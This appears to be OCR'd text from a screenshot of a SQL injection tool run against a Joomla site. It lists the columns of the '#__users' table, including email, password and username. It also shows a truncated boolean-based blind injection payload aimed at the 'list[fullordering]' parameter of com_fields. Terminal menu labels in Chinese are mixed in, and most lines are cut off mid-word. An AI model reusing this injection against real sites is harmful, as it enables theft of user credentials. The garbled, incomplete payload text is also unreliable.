 Database: joomladb
Table: #__users
[6 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| email | non-numeric |
| id | numeric |
| name | non-numeric |
| params | non-numeric |
| password | non-numeric |
| username | non-numeric |
+----------+-------------+
文件 动作 编辑 查看 帮助
rdering]
Parameter: list[fullorderin
Type: boolean-based bli
Title: Boolean-based bl
Payload: option=com_fie
HEN (1573=1573) THEN 1573 E
DUAL) END)